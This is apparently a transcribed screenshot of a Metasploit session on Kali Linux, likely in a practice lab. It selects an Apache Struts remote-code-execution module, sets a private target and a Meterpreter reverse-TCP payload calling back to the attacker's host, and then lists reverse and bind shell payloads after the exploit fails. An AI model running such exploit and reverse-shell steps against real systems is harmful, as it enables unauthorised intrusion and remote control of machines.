 Apps Places Sep 9 00:37 21% 88% 3.9 kB 342 kB
Terminal
Terminal × ajay@kali: ~ ×
33 \_ target: Java Universal . . . .
34 exploit/multi/http/struts_dmi_rest_exec 2016-06-01 excellent Yes Apache Struts REST Plugin With Dynamic Method Invocation Remote Code Execution
35 \_ target: Windows Universal . . . .
36 \_ target: Linux Universal . . . .
37 \_ target: Java Universal . . . .
38 exploit/multi/http/struts_code_exec 2010-07-13 good No Apache Struts Remote Command Execution
39 \_ target: Windows Universal . . . .
40 \_ target: Linux Universal . . . .
41 exploit/multi/http/struts_code_exec_exception_delegator 2012-01-06 excellent No Apache Struts Remote Command Execution
42 \_ target: Windows Universal . . . .
43 \_ target: Linux Universal . . . .
44 \_ target: Java Universal . . . .
45 exploit/multi/http/struts_include_params 2013-05-24 great Yes Apache Struts includeParams Remote Code Execution
46 \_ target: Windows Universal . . . .
47 \_ target: Linux Universal . . . .
48 \_ target: Java Universal . . . .
49 auxiliary/scanner/http/log4shell_scanner 2021-12-09 normal No Log4Shell HTTP Scanner
50 \_ AKA: Log4Shell . . . .
51 \_ AKA: LogJam . . . .
Interact with a module by name or index. For example info 51, use 51 or use auxiliary/scanner/http/log4shell_scanner
msf6 > use 38
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts_code_exec) > set RHOSTS 192.168.1.54
RHOSTS => 192.168.1.54
msf6 exploit(multi/http/struts_code_exec) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/struts_code_exec) > payload
[-] Unknown command: payload. Run the help command for more details.
msf6 exploit(multi/http/struts_code_exec) > payloads
[-] Unknown command: payloads. Run the help command for more details.
msf6 exploit(multi/http/struts_code_exec) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts_code_exec) > exploit
[-] Exploit failed: java/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts_code_exec) > set LHOST 192.168.1.58
LHOST => 192.168.1.58
msf6 exploit(multi/http/struts_code_exec) > run
[-] Exploit failed: java/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts_code_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom . normal No Custom Payload
1 payload/generic/debug_trap . normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
6 payload/generic/tight_loop . normal No Generic x86 Tight Loop
7 payload/windows/adduser . normal No Windows Execute net user /ADD
8 payload/windows/custom/bind_hidden_ipknock_tcp . normal No Windows shellcode stage, Hidden Bind Ipknock TCP Stager
9 payload/windows/custom/bind_hidden_tcp . normal No Windows shellcode stage, Hidden Bind TCP Stager
10 payload/windows/custom/bind_ipv6_tcp . normal No Windows shellcode stage, Bind IPv6 TCP Stager (Windows x86)
11 payload/windows/custom/bind_ipv6_tcp_uuid . normal No Windows shellcode stage, Bind IPv6 TCP Stager with UUID Support (Windows x86)
12 payload/windows/custom/bind_named_pipe . normal No Windows shellcode stage, Windows x86 Bind Named Pipe Stager
13 payload/windows/custom/bind_nonx_tcp . normal No Windows shellcode stage, Bind TCP Stager (No NX or Win7)
14 payload/windows/custom/bind_tcp . normal No Windows shellcode stage, Bind TCP Stager (Windows x86)
15 payload/windows/custom/bind_tcp_rc4 . normal No Windows shellcode stage, Bind TCP Stager (RC4 Stage Encryption, Metasm)
16 payload/windows/custom/bind_tcp_uuid . normal No Windows shellcode stage, Bind TCP Stager with UUID Support (Windows x86)
17 payload/windows/custom/reverse_http . normal No Windows shellcode stage, Windows Reverse HTTP Stager (wininet)
18 payload/windows/custom/reverse_http_proxy_pstore . normal No Windows shellcode stage, Reverse HTTP Stager Proxy
19 payload/windows/custom/reverse_https . normal No Windows shellcode stage, Windows Reverse HTTPS Stager (wininet)
20 payload/windows/custom/reverse_ipv6_tcp . normal No Windows shellcode stage, Reverse TCP Stager (IPv6)
21 payload/windows/custom/reverse_named_pipe . normal No Windows shellcode stage, Windows x86 Reverse Named Pipe (SMB) Stager
22 payload/windows/custom/reverse_nonx_tcp . normal No Windows shellcode stage, Reverse TCP Stager (No NX or Win7)